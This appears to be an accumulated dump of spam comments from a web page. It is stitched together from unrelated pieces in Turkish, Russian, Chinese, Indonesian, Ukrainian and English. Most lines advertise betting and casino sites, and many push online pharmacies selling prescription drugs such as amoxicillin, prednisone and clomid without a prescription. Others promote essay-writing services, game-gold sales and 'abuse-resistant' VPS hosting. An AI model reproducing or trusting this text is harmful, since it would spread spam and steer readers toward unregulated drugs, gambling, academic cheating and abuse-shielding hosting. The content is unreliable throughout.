BetTicket tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
Betnis tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
Inspect Figma designs
Nicely put, Thank you.
BetGray bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
Kampus Unggul
UHAMKA offers prospective/transfer/conversion students an easy access to get information and to enroll classes online
Queenbet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
360Bahis bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
buy osrs gold
DinamoBet bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
Kampus Unggul
Kampus Unggul
UHAMKA offers prospective/transfer/conversion students an easy access to get information and to enroll classes online.
Wonodds bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
Betpara bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
Betmarino bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
Onbahis bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
Betmatik bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
HiltonBet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
iSpor tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
SofyaBet tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
İstanbulBahis bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
BetPounds tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
Betturka bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
п»їkamagra: п»їkamagra – п»їkamagra
http://kamagra.icu/# buy Kamagra
web resmi hoki1881
JokerBet bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
ModaBet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
Enhancing Your RuneScape Experience with OSRS Gold
RuneScape, a world filled with adventure and challenges, offers players numerous opportunities to earn Gold Pieces (GP) through in-game activities. However, for those seeking a more streamlined and enhanced gaming experience, purchasing OSRS Gold can be a game-changer. In this article, we’ll explore how buying OSRS Gold can save you time and effort, boost your character’s power, and add depth to your RuneScape journey.
**1. Streamlining Your Progress**
As any seasoned RuneScape player knows, character strength is closely tied to your equipment and skill levels. Grinding for GP in-game can be time-consuming, especially if you’re aiming for the best gear and items. This is where buying OSRS Gold comes into play. With an influx of Gold, you can quickly acquire the gear you need to enhance your character’s abilities. This means you can spend less time grinding for GP and more time enjoying the exciting aspects of the game.
**2. Conquering Formidable Challenges**
RuneScape is known for its tough enemies and challenging quests. When you buy OSRS Gold, you equip yourself with more powerful gear and skills, making it easier to face off against these formidable adversaries. No longer will you have to worry about being ill-equipped for epic battles; you’ll be well-prepared to tackle any obstacle that comes your way.
buy osrs gold
Gamesliga tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
BondBahis bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
Savoybetting bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
MudoBet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
Betsmax bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
AsyaBahis tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
Superbetin bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
360Bahis tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
Cratossporting bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
hasilkan uang dengan game di hoki1881
MagnumBet bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
https://kamagra.icu/# super kamagra
OsloBet bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
TümBet tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
http://kamagra.icu/# Kamagra tablets
Polobet tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
Turkbet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
Nakitbahis bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
Betbir tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
Jestbet bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
HoliganBet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
SionBet tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
Nowwin tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
Redwin bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
dunia hewan
Figma for Android Studio
Gift Guides
nettruyen
YorkBet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
VegaBet bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
DG百家樂
PokerBeta bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
man club
CaddeBet bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
LadesBet bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
Fashionbet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
MaxRoyalBet bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
İlkYarı tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
Akcebet bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
Я знаю, как нужно поступить…
Crypto casinos have fantastic advantages and parameters, like increased privacy, to a greater extent fast payouts, improved reliability, https://webshop.waldemarsudde.se/sv/blogg/inspiration/2022/05/30/hundkex-forgatmigej-angsbrasma-hagg-liljekonvalj-viol-vildtulpan-gullviva-och-syren.html and openness.
Betlio bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
Medical pedicure
RiciRich bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
BeonBet bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
DG試玩
UnderOverBet tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
Volvobet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
Betvur bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
Time4Bets bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
CasperBet tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
Freybet tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
Moetbet tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
Tempobet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
surgaslot77
SURGASLOT77 – #1 Top Gamer Website in Indonesia
SURGASLOT77 merupakan halaman website hiburan online andalan di Indonesia.
https://www.covrik.com/covers/inc/mostbet_promokod_pri_registracii.html
Промокод 1xBet «Max2x» 2023: разблокируйте бонус 130%
Промокод 1xBet 2023 года «Max2x» может улучшить ваш опыт онлайн-ставок. Используйте его при регистрации, чтобы получить бонус на депозит в размере 130%. Вот краткий обзор того, как это работает, где его найти и его преимущества.
Понимание промокодов 1xBet
Промокоды 1xBet — это специальные предложения букмекерской конторы, которые сделают ваши ставки еще интереснее. Они представляют собой уникальные комбинации символов, букв и цифр, открывающие бонусы и привилегии как для новых, так и для существующих игроков.
Новые игроки часто используют промокоды при регистрации, привлекая их заманчивыми бонусами. Это одноразовое использование для создания новой учетной записи. Существующие клиенты получают различные промокоды, соответствующие их потребностям.
Получение промокодов 1xBet
Для начинающих:
Новые игроки могут найти коды в Интернете, часто на веб-сайтах и форумах, что мотивирует их создавать учетные записи, предлагая бонусы. Вы также можете найти их на страницах 1xBet в социальных сетях или на партнерских платформах.
От букмекера:
1xBet награждает постоянных клиентов промокодами, которые доставляются по электронной почте или в уведомлениях учетной записи.
Демонстрация промокода:
Проверяйте «Витрину промокодов» на веб-сайте 1xBet, чтобы регулярно обновлять коды.
Таким образом, промокод 1xBet «Max2x» расширяет возможности ваших онлайн-ставок. Это ценный инструмент для новичков и опытных игроков. Следите за этими кодами из различных источников, чтобы максимизировать свои приключения в ставках 1xBet.
TrendBet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
CeBahis bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
Betsof bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
PinBahis tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
GrandRoyalBet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
northern pharmacy canada: global pharmacy canada – cheapest pharmacy canada canadapharmacy.guru
Bixbet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
BetSidney bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
https://canadapharmacy.guru/# best canadian pharmacy to order from canadapharmacy.guru
Jojobet bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
http://mexicanpharmacy.company/# medicine in mexico pharmacies mexicanpharmacy.company
mexican pharmaceuticals online: purple pharmacy mexico price list – mexican border pharmacies shipping to usa mexicanpharmacy.company
Betnarcos bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
Elexusbet bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
medicine in mexico pharmacies: mexican rx online – purple pharmacy mexico price list mexicanpharmacy.company
KupaBet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
Bahisbudur tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
Tasosbet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
GalaBet bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
LiraBet bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
LizbonBet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
St666
Turnabet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
1xbet
medication from mexico pharmacy: п»їbest mexican online pharmacies – mexican rx online mexicanpharmacy.company
п»їlegitimate online pharmacies india: indian pharmacy online – buy medicines online in india indiapharmacy.pro
Betsilin tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
Seriously tons of very good knowledge!
cheap college essay writing service help with essay custom paper writing service
Regards. Ample posts!
quick essay writer essay writers service australian writing service
BetGaranti bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
Hello, I think your website might be having browser compatibility issues. When I look at your website in Opera, it looks fine but when opening in Internet Explorer, it has some overlapping. I just wanted to give you a quick heads up! Other then that, very good blog!
HuhuBet bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
https://indiapharmacy.pro/# reputable indian pharmacies indiapharmacy.pro
http://indiapharmacy.pro/# reputable indian pharmacies indiapharmacy.pro
Абузоустойчивый VPS
Абузоустойчивый VPS
indian pharmacy: online shopping pharmacy india – online shopping pharmacy india indiapharmacy.pro
You have very nice post and pictures, please have a look
at our photo tours in the temples of Angkor
cannabis.net
http://canadapharmacy.guru/# www canadianonlinepharmacy canadapharmacy.guru
NBA
BetElexus bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
reputable mexican pharmacies online: mexican pharmacy – mexican pharmacy mexicanpharmacy.company
kantorbola99
Kantor bola Merupakan agen slot terpercaya di indonesia dengan RTP kemenangan sangat tinggi 98.9%. Bermain di kantorbola akan sangat menguntungkan karena bermain di situs kantorbola sangat gampang menang.
Maatbet bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
best canadian pharmacy online: cheapest pharmacy canada – canada pharmacy world canadapharmacy.guru
Setrabet bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
NeptünBahis tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
Gizabet tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
Kalebet tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
https://mexicanpharmacy.company/# mexico pharmacies prescription drugs mexicanpharmacy.company
https://mexicanpharmacy.company/# mexico drug stores pharmacies mexicanpharmacy.company
AtlasBet tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
https://007.ae/domain/linklist.bio
PrizmaBet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
PortBet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
HilBet tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
Betcobahis bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
RouteBet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
п»їlegitimate online pharmacies india: cheapest online pharmacy india – Online medicine order indiapharmacy.pro
Rekabetbahis tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
BahisLion bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
the canadian pharmacy: buy drugs from canada – canadian mail order pharmacy canadapharmacy.guru
Удивительно….такой выгодный веб-сайт. Посетите также мою страничку
алматы виагра
2.40-965=
http://indiapharmacy.pro/# pharmacy website india indiapharmacy.pro
Tigerbahis bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
BahisTürk tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
GrandBetting tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
buying prescription drugs in mexico: buying prescription drugs in mexico online – mexican border pharmacies shipping to usa mexicanpharmacy.company
YodaBet tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
https://mexicanpharmacy.company/# purple pharmacy mexico price list mexicanpharmacy.company
Надежность и качество вибраторов
купить фалоиммитатор vibratoryhfrf.vn.ua.
Betasus bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
WettenBet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
http://indiapharmacy.pro/# Online medicine home delivery indiapharmacy.pro
labatoto
legit canadian pharmacy: canadianpharmacymeds – onlinecanadianpharmacy canadapharmacy.guru
Абузоустойчивый VPS
Hosting VPS
mexican pharmaceuticals online: mexico drug stores pharmacies – medication from mexico pharmacy mexicanpharmacy.company
http://canadapharmacy.guru/# canadian online drugs canadapharmacy.guru
Peswin bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
HitBet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
HelixBet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
DumanBet tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
Axessbet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
VDCasino bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
https://mexicanpharmacy.company/# buying from online mexican pharmacy mexicanpharmacy.company
mexican online pharmacies prescription drugs: mexican pharmaceuticals online – buying prescription drugs in mexico mexicanpharmacy.company
BetKur tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
http://mexicanpharmacy.company/# mexico pharmacy mexicanpharmacy.company
canada pharmacy: online canadian pharmacy – canadian pharmacy world canadapharmacy.guru
Lidyabet tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
Сумські новини. Новини рівненські. Заставна сьогодні новини. Новини одеса. http://00.8ua.ru/ssss.php?sitemap.xml Новини волинь. Волинь 24 новини. Новини луцька та волині. Новини калуша. Новини закарпаття. Хмельницкий новини. Новини дрогобич. Новини харьков.
BetMarlo bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
英超
2023-24英超聯賽萬眾矚目,2023年8月12日開啟了第一場比賽,而接下來的賽事也正如火如荼地進行中。本文統整出英超賽程以及英超賽制等資訊,幫助你更加了解英超,同時也提供英超直播平台,讓你絕對不會錯過每一場精彩賽事。
英超是什麼?
英超是相當重要的足球賽事,以競爭激烈和精彩程度聞名
英超是相當重要的足球賽事,以競爭激烈和精彩程度聞名
英超全名為「英格蘭足球超級聯賽」,是足球賽事中最高級的足球聯賽之一,由英格蘭足球總會在1992年2月20日成立。英超是全世界最多人觀看的體育聯賽,因其英超隊伍全球知名度和競爭激烈而聞名,吸引來自世界各地的頂尖球星前來參賽。
英超聯賽(English Premier League,縮寫EPL)由英國最頂尖的20支足球俱樂部參加,賽季通常從8月一直持續到5月,以下帶你來了解英超賽制和其他更詳細的資訊。
英超賽制
2023-24英超總共有20支隊伍參賽,以下是英超賽制介紹:
採雙循環制,分主場及作客比賽,每支球隊共進行 38 場賽事。
比賽採用三分制,贏球獲得3分,平局獲1分,輸球獲0分。
以積分多寡分名次,若同分則以淨球數來區分排名,仍相同就以得球計算。如果還是相同,就會於中立場舉行一場附加賽決定排名。
賽季結束後,根據積分排名,最高分者成為冠軍,而最後三支球隊則降級至英冠聯賽。
英超升降級機制
英超有一個相當特別的賽制規定,那就是「升降級」。賽季結束後,積分和排名最高的隊伍將直接晉升冠軍,而總排名最低的3支隊伍會被降級至英格蘭足球冠軍聯賽(英冠),這是僅次於英超的足球賽事。
同時,英冠前2名的球隊直接升上下一賽季的英超,第3至6名則會以附加賽決定最後一個升級名額,英冠的隊伍都在爭取升級至英超,以獲得更高的收入和榮譽。
BetExper bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
Neyine bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
ElexBet bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
https://indiapharmacy.pro/# india pharmacy mail order indiapharmacy.pro
Milanobet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
英超
2023-24英超聯賽萬眾矚目,2023年8月12日開啟了第一場比賽,而接下來的賽事也正如火如荼地進行中。本文統整出英超賽程以及英超賽制等資訊,幫助你更加了解英超,同時也提供英超直播平台,讓你絕對不會錯過每一場精彩賽事。
英超是什麼?
英超是相當重要的足球賽事,以競爭激烈和精彩程度聞名
英超是相當重要的足球賽事,以競爭激烈和精彩程度聞名
英超全名為「英格蘭足球超級聯賽」,是足球賽事中最高級的足球聯賽之一,由英格蘭足球總會在1992年2月20日成立。英超是全世界最多人觀看的體育聯賽,因其英超隊伍全球知名度和競爭激烈而聞名,吸引來自世界各地的頂尖球星前來參賽。
英超聯賽(English Premier League,縮寫EPL)由英國最頂尖的20支足球俱樂部參加,賽季通常從8月一直持續到5月,以下帶你來了解英超賽制和其他更詳細的資訊。
英超賽制
2023-24英超總共有20支隊伍參賽,以下是英超賽制介紹:
採雙循環制,分主場及作客比賽,每支球隊共進行 38 場賽事。
比賽採用三分制,贏球獲得3分,平局獲1分,輸球獲0分。
以積分多寡分名次,若同分則以淨球數來區分排名,仍相同就以得球計算。如果還是相同,就會於中立場舉行一場附加賽決定排名。
賽季結束後,根據積分排名,最高分者成為冠軍,而最後三支球隊則降級至英冠聯賽。
英超升降級機制
英超有一個相當特別的賽制規定,那就是「升降級」。賽季結束後,積分和排名最高的隊伍將直接晉升冠軍,而總排名最低的3支隊伍會被降級至英格蘭足球冠軍聯賽(英冠),這是僅次於英超的足球賽事。
同時,英冠前2名的球隊直接升上下一賽季的英超,第3至6名則會以附加賽決定最後一個升級名額,英冠的隊伍都在爭取升級至英超,以獲得更高的收入和榮譽。
Online medicine order: top online pharmacy india – п»їlegitimate online pharmacies india indiapharmacy.pro
İlbet bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
Sekabet tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
Betebet tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
canadianpharmacymeds: canada ed drugs – canada drugs canadapharmacy.guru
http://canadapharmacy.guru/# canadian pharmacy near me canadapharmacy.guru
Здрастуйте пані та панове! aliexpress
AliExpress має систему захисту покупців, яка гарантує безпеку та надійність покупок. Якщо ви не задоволені товаром або отримали не те, що замовляли, ви можете звернутися до служби підтримки AliExpress та отримати повернення коштів або обмін товару. Це дає вам додаткову впевненість при здійсненні покупок.
b29
b29
https://canadapharmacy.guru/# canadian pharmacy price checker canadapharmacy.guru
MegaBahis bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
top 10 pharmacies in india: indianpharmacy com – india online pharmacy indiapharmacy.pro
Здрастуйте шановні! aliexpress
AliExpress пропонує регулярні знижки та акції для своїх клієнтів. Ви можете отримати значну економію на своїх покупках завдяки розпродажам, купонам та програмам лояльності. Крім того, AliExpress проводить розіграші призів та подарункових карт, що робить покупки ще цікавішими.
Здрастуйте пані та панове! aliexpress
AliExpress пропонує безкоштовну доставку для багатьох товарів. Це особливо зручно, оскільки ви можете замовити товари з будь-якої країни та отримати їх безкоштовно. Крім того, багато продавців на AliExpress пропонують швидку доставку за додаткову плату, яка дозволяє отримати товари ще швидше.
RetroBet bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
http://mexicanpharmacy.company/# mexican online pharmacies prescription drugs mexicanpharmacy.company
Betpas bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
BetPark bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
online shopping pharmacy india: indian pharmacies safe – top 10 online pharmacy in india indiapharmacy.pro
https://mexicanpharmacy.company/# mexican drugstore online mexicanpharmacy.company
bocor88 c1b02dc
İnterBahis bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
https://clomid.sbs/# where can i buy cheap clomid online
Betvole bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
amoxicillin 500 mg without a prescription: amoxicillin 500 – 875 mg amoxicillin cost
BahisVegas tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
Betlike bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
KingBetting bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
GoldenBahis tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
LaVivaBet bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
Thank you, An abundance of postings!
psychology essay writing service uk nursing essay writing mymaster essay writing service
http://clomid.sbs/# where buy cheap clomid pill
Awesome content. Thank you.
persuasive essay writing service are essay writing services illegal paper writing service college
Kudos. An abundance of posts!
anchorage resume writing service is using an essay writing service cheating essay writing process
Play and Win Big with OnexBet Egypt
1xb http://www.1xbetdownloadbarzen.com/.
cheap doxycycline online: doxycycline mono – doxycycline order online
Terrific tips. With thanks!
college dissertation writing service mba admission essay writing service best college admission essay writing service
Thank you, Plenty of postings!
essay writing service affordable what is the best essay writing service reddit writing a narrative essay about being judged quizlet
You actually expressed it terrifically!
write my research paper for me reviews free essay writing islamic will writing service
Artemisbet tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
FunBahis tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
You’ve made your position very well..
best cv writing service 2020 essay grammar check graphic design resume writing service
CeltaBet bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
http://propecia.sbs/# cheap propecia without insurance
VPS SERVER
Высокоскоростной доступ в Интернет: до 1000 Мбит/с
Скорость подключения к Интернету — еще один важный фактор для успеха вашего проекта. Наши VPS/VDS-серверы, адаптированные как под Windows, так и под Linux, обеспечивают доступ в Интернет со скоростью до 1000 Мбит/с, что гарантирует быструю загрузку веб-страниц и высокую производительность онлайн-приложений на обеих операционных системах.
clomid without insurance: how to get generic clomid tablets – where buy clomid
Lunabet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
web resmi hoki1881
You made the point!
spanish essay writing service essay writter essay writting service
Amazing forum posts. With thanks.
how do i cite a website in my essay written essays college entrance essay writing service
Great article.
KANTOR BOLA adalah Situs Taruhan Bola untuk JUDI BOLA dengan kelengkapan permainan Taruhan Bola Online diantaranya Sbobet, M88, Ubobet, Cmd, Oriental Gaming dan masih banyak lagi Judi Bola Online lainnya. Dapatkan promo bonus deposit harian 25% dan bonus rollingan hingga 1% . Temukan juga kami dilink kantorbola77 , kantorbola88 dan kantorbola99
https://amoxil.world/# over the counter amoxicillin
Cheers. Quite a lot of forum posts.
application essay writer essay rewriter best essay writing service free
Really plenty of very good advice!
essay writing paper high school research paper writing service engineering thesis writing service
LiderBahis tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
Hi it’s me, I am also visiting this web site on a regular basis, this website is really fastidious and the viewers are truly sharing nice thoughts.
For hottest news you have to visit the web and on web I found this web site as a best website for most recent updates.
Fantastic information. Regards!
essay writing service london ontario essay services cheap essay writing service in uk
Benjabet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
Egobet bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
NGSBahis bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
Mavibet tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
Perabet bahis sitesine giriş yapabilir canlı casino ve canlı spor bahislerine devam edip hayallerinize bir adım daha yaklaşabilirsiniz.
cost clomid tablets: get generic clomid price – can you buy generic clomid without insurance
order cheap propecia pills: generic propecia pills – propecia medication
Makrobet bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
https://prednisone.digital/# prednisone tablets 2.5 mg
MeritRoyalBet tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
Odeonbet tüm bahis sevenlere oldukça geniş bir yelpazede bahis seçenekleri sunmaktadır.
buy prednisone online uk: generic prednisone otc – prednisolone prednisone
canada pharmacy prednisone: prednisone 20 mg tablet price – can you buy prednisone without a prescription
app tài xỉu online
https://clomid.sbs/# buy clomid no prescription
slot pro88
Betpot bahis sitesine mobilden, tabletten ve bilgisayardan her zaman ziyaret edebilirsiniz.
